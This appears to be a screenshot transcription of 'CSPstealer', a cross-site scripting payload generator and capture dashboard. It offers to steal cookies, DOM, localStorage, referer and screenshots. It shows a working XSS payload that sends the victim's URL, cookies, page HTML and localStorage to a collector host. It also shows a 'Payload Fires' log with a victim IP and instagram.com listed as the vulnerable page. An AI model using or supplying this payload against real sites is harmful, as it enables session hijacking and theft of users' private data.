 CSPstealer
Stealers
Page URL
DOM
Cookie
Localstorage
Referer
Screenshot
Submit
Unsafe Inline JS URI DATA URI ANGULAR RAW
"><img src=x onerror="e=encodeURIComponent;document.location=`http://localhost/?
u=${e(location.href)}&c=${e(document.cookie)}&d=${e(document.documentElement.innerHTML)}&l=${e(
JSON.stringify(localStorage))}`;setTimeout(stop,3500);">
Copy
Payload Fires
Delete All
Thumbnail Date Victim IP Vulnerable Page URI Options
2024-07-06
20:27:38
192.168.65.1 https://www.instagram.com/